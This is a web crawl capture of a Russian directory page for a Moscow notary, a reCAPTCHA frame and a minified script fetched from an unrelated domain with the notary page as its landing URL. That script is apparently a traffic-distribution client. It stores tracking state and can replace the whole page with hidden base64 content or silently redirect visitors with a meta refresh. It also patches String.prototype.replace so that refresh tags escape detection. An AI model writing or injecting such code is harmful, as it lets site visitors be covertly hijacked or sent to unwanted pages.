

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gdenotarius.com/addresses/2381
body_size: 4045
content:
<!DOCTYPE html>

<html>

<head>
    <meta charset="utf-8">
    <!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge" /><![endif]-->
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>
    Нотариус Давыдова  Евгения Петровна на Ленинградском проспекте  31Ас1
</title>
    <link href="//maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css" rel="stylesheet">
    <!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
    <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
    <script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
    <![endif]-->
    
    
    <link rel="stylesheet" type="text/css" href="/static/css/social-likes_birman.css">
    <link rel="stylesheet" type="text/css" href="/static/css/style.css">
    <link rel="icon" type="image/png" href="/static/icon/gdenotarius.com.png" />
    <meta name='yandex-verification' content='5536f9e3bf33168f' />
    <meta name='google-site-verification' content='P0a_kONH6Wmkqw3g8S1KiPJjqs6NEw3mkbVo2azsYGo' />

</head>

<body>

    <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-74717886-1', 'auto');
  ga('send', 'pageview');

</script>

    <!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter35886860 = new Ya.Metrika({
                    id:35886860,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/35886860" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
    <script type="text/javascript">var leadia_custom_param = {"webmaster":{"subaccount":"gdenotarius","product":"lawyer"},"widgetStyle":{"position":"right","horizontalMargin":"0"},"presetStyle":"#336699","consultant":{"name":"Надежда Тихонова","jobTitle":"Юрист Онлайн","generateRandom":false}};</script>
<script type="text/javascript" src="//api.cloudleadia.com/wnew.js?wc=leadia/default/blade&w=8278&p=lawyer"></script>
    <nav class="navbar navbar-inverse navbar-static-top">
        <div class="container">
            <div class="navbar-header">
                <a class="navbar-brand" rel="home" href="/">
                    <img src="/static/icon/gdenotarius.com.png">
                </a>
                <a class="navbar-brand" href="/">Где нотариус</a>
            </div>
        </div>
    </nav>

    <div class="container">
        
        
        
    
    
    
    

        <ul class="breadcrumb" vocab="http://schema.org/" typeof="BreadcrumbList">
    
        <li typeof="v:Breadcrumb">
            
                <a href="/" rel="v:url" property="v:title">Где нотариус</a>
            
        </li>
    
        <li typeof="v:Breadcrumb">
            
                <a href="/regions/64" rel="v:url" property="v:title">Москва</a>
            
        </li>
    
        <li typeof="v:Breadcrumb">
            
                <a href="/cities/603" rel="v:url" property="v:title">Москва</a>
            
        </li>
    
        <li typeof="v:Breadcrumb">
            
                <a href="/streets/780" rel="v:url" property="v:title">Ленинградский проспект</a>
            
        </li>
    
        <li class="active">
            
                Нотариус Давыдова  Евгения Петровна
            
        </li>
    
</ul>

        <div>
            <h1>
    Нотариус Давыдова  Евгения Петровна на Ленинградском проспекте  31Ас1
</h1>
            <div class="social-likes">
                <div class="facebook" title="Поделиться ссылкой на Фейсбуке">Facebook</div>
                <div class="twitter" title="Поделиться ссылкой в Твиттере">Twitter</div>
                <div class="mailru" title="Поделиться ссылкой в Моём мире">Мой мир</div>
                <div class="vkontakte" title="Поделиться ссылкой во Вконтакте">Вконтакте</div>
                <div class="odnoklassniki" title="Поделиться ссылкой в Одноклассниках">Одноклассники</div>
                <div class="plusone" title="Поделиться ссылкой в Гугл-плюсе">Google+</div>
            </div>
        </div>
        <div><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- gdenotarius_header -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9184850789380739"
     data-ad-slot="5803731589"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
        
    <div class="col-xs-12 col-md-6 col-lg-8 pull-right" id="map"></div>
    <div class="col-xs-12 col-md-6 col-lg-4">
        <dl class="address">
            <dt><span class="glyphicon glyphicon-home" aria-hidden="true"></span>&nbsp;Адрес:</dt>
            <dd>125284 Москва, Ленинградский проспект, дом 31А, стр. 1 Бизнес-центр Монарх</dd>
            
            
                <dt><span class="glyphicon glyphicon-phone-alt" aria-hidden="true"></span>&nbsp;Телефоны:</dt>
                <dd>
                    <ul>
                        
                            <li>74956909600</li>
                        
                    </ul>
                </dd>
            
        </dl>
        <dl class="address"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- gdenotarius_addres_middle -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9184850789380739"
     data-ad-slot="2710664380"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></dl>
        
            
            <dl class="address">
            
                <dt>Лицензия №:</dt>
                <dd>
                    
                        №77-75 от 30.06.2010
                    
                </dd>
            
                <dt>Приказ №:</dt>
                <dd>
                    
                        №233 от 08.04.2014
                    
                </dd>
            
                <dt>Нотариальная палата:</dt>
                <dd>
                    
                        МОСКОВСКАЯ городская нотариальная палата
                    
                </dd>
            
                <dt>Действует:</dt>
                <dd>
                    
                        Действуетx
                    
                </dd>
            
            </dl>
        
        
            <dl class="address">
                
                    <dt>Улица:</dt>
                    <dd>
                        <a href="/streets/780" target="_blank">
                            Ленинградский проспект
                        </a>
                    </dd>
                
                
                
            </dl>
        
    </div>
    <div class="col-xs-12"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- gdenotarius_address_footer -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9184850789380739"
     data-ad-slot="4187397588"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

    </div>

    <footer class="footer">
        <div class="container">
            <p class="pull-left">&copy; Где нотариус, 2026</p>

            <p class="pull-right"><!--LiveInternet counter--><script type="text/javascript"><!--
                document.write("<a href='//www.liveinternet.ru/click' "+
                    "target=_blank><img src='//counter.yadro.ru/hit?t26.1;r"+
                    escape(document.referrer)+((typeof(screen)=="undefined")?"":
                    ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
                        screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
                    ";"+Math.random()+
                    "' alt='' title='LiveInternet: показано число посетителей за"+
                    " сегодня' "+
                    "border='0' width='88' height='15'><\/a>")
                //--></script><!--/LiveInternet--></p>
        </div>
    </footer>

<script src="//code.jquery.com/jquery.min.js"></script><script src="//maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script>

    <script src="/static/js/social-likes.min.js"></script>
    <script>
        $(document).on('popup_opened.social-likes', function (event, service) {
            ga('send', 'social', service, 'share', location.href);
        });
    </script>
    
    <script src="http://api-maps.yandex.ru/2.0/?load=package.full&lang=ru-RU" type="text/javascript"></script>
    <script type="text/javascript">
        $(document).ready(function () {
            ymaps.ready(init);
            var myMap = false;

            function init() {
                myMap = new ymaps.Map("map", {
                    center: [55.783686,37.560107],
                    zoom: 16,
                    behaviors: ["default", "scrollZoom"],
                    type: "yandex#publicMap",
                });
                myPlacemark = new ymaps.Placemark([55.783686,37.560107], {
                    balloonContentHeader: "Нотариус Давыдова  Евгения Петровна",
                    balloonContentFooter: "125284 Москва, Ленинградский проспект, дом 31А, стр. 1 Бизнес-центр Монарх",
                });
                myMap.geoObjects.add(myPlacemark);
                myMap.controls.add('zoomControl', {left: 5, top: 45}).add('typeSelector').add('mapTools', {
                    left: 5,
                    top: 5
                });
                var trafficControl = new ymaps.control.TrafficControl();
                myMap.controls.add(trafficControl, {left: 100, top: 5});
            }
        });
    </script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"238196f2da0145b2a26ecbf820b8df0e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="8w9vT1n2bWLLfTCuswUB4Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769217397210');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://pie-recipes.com/vMnDpC?return=js.client&&se_referrer=&default_keyword=%D0%9D%D0%BE%D1%82%D0%B0%D1%80%D0%B8%D1%83%D1%81%20%D0%94%D0%B0%D0%B2%D1%8B%D0%B4%D0%BE%D0%B2%D0%B0%20%D0%95%D0%B2%D0%B3%D0%B5%D0%BD%D0%B8%D1%8F%20%D0%9F%D0%B5%D1%82%D1%80%D0%BE%D0%B2%D0%BD%D0%B0%20%D0%BD%D0%B0%20%D0%9B%D0%B5%D0%BD%D0%B8%D0%BD%D0%B3%D1%80%D0%B0%D0%B4%D1%81%D0%BA%D0%BE%D0%BC%20%D0%BF%D1%80%D0%BE%D1%81%D0%BF%D0%B5%D0%BA%D1%82%D0%B5%2031%D0%90%D1%811&landing_url=gdenotarius.com%2Faddresses%2F2381&name=_pTrWxC36k4mNKZLb&host=https%3A%2F%2Fpie-recipes.com%2FvMnDpC
body_size: 2022
content:
var _6bwv1x6vCBHRWhqB=function(n){var o={};function r(t){if(o[t])return o[t].exports;var e=o[t]={i:t,l:!1,exports:{}};return n[t].call(e.exports,e,e.exports,r),e.l=!0,e.exports}return r.m=n,r.c=o,r.d=function(t,e,n){r.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:n})},r.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},r.t=function(e,t){if(1&t&&(e=r(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(r.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)r.d(n,o,function(t){return e[t]}.bind(null,o));return n},r.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return r.d(e,"a",e),e},r.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},r.p="",r(r.s=0)}([function(t,e,n){"use strict";var o=this&&this.__assign||function(){return(o=Object.assign||function(t){for(var e,n=1,o=arguments.length;n<o;n++)for(var r in e=arguments[n])Object.prototype.hasOwnProperty.call(e,r)&&(t[r]=e[r]);return t}).apply(this,arguments)},r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var i=r(n(1)),c=(u.prototype.getSubId=function(){return this.config.subid},u.prototype.getPath=function(){return this.config.P_PATH||""},u.prototype.useStream=function(){return this.config.stream||!1},u.prototype.changeContent=function(){i.default(this.config)},u.prototype.debugMode=function(){this.config.debug&&this.clearStorage()},u.prototype.saveConfig=function(){!this.config.debug&&this.config.unique&&(localStorage.setItem("subId",this.config.subid),void 0!==this.config.token&&localStorage.setItem("token",this.config.token),localStorage.setItem("config",JSON.stringify(this.config)))},u.prototype.getInitParams=function(){window._pTrWxC36k4mNKZLb&&(this.config=o(o({},this.config),window._pTrWxC36k4mNKZLb),this.config.debug&&this.debugMode()),this.config.created_at=Math.round(new Date/1e3);var t=localStorage.getItem("config");null!=t&&(this.config=JSON.parse(t))},u.prototype.clearStorage=function(){localStorage.removeItem("subId"),localStorage.removeItem("token"),localStorage.removeItem("config")},u);function u(t){this.config=t,this.getInitParams(),this.saveConfig(),this.changeContent()}e.Client=c;e.client=new c({subid:"2i1svh636jh8dv",token:"",content:{"body":"","headers":[],"status":200,"contentType":"","uniqueness_cookie":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjoie1wic3RyZWFtc1wiOntcIjY5MzlcIjoxNzY5MjE3Mzk1fSxcImNhbXBhaWduc1wiOntcIjc1OVwiOjE3NjkyMTczOTV9LFwidGltZVwiOjE3NjkyMTczOTV9In0.CmWZAfzWzi08j8InfuM3g5XxefEOD5WP9M_8Eao3OrU","cookies_ttl":24,"cookies":{"_subid":"2i1svh636jh8dv","208c9":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjoie1wic3RyZWFtc1wiOntcIjY5MzlcIjoxNzY5MjE3Mzk1fSxcImNhbXBhaWduc1wiOntcIjc1OVwiOjE3NjkyMTczOTV9LFwidGltZVwiOjE3NjkyMTczOTV9In0.CmWZAfzWzi08j8InfuM3g5XxefEOD5WP9M_8Eao3OrU"}},debug: false})},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});e.default=function(t){if(void 0!==t.content){if(200===t.content.status&&""!==t.content.body)return document.open(),document.write((o=t.content.body,decodeURIComponent(atob(o).split("").map(function(t){return"%"+("00"+t.charCodeAt(0).toString(16)).slice(-2)}).join("")))),void document.close();if(301===t.content.status||302===t.content.status){n=String.prototype.replace,String.prototype.replace=function(t,e){return"object"==typeof t&&t.source.includes("http\\-equiv=[\\\"\\']?refresh[\\\"\\']?")?this:n.call(this,t,e)};var e=t.content.headers[0].replace(/Location:\s+/i,"");return document.open(),document.write("<html><head>"),document.write('<meta name="referrer" content="never" />'),document.write('<meta http-equiv="refresh" content="0;url='+e+'" />'),document.write("</head></html>"),void document.close()}}var n,o}}]);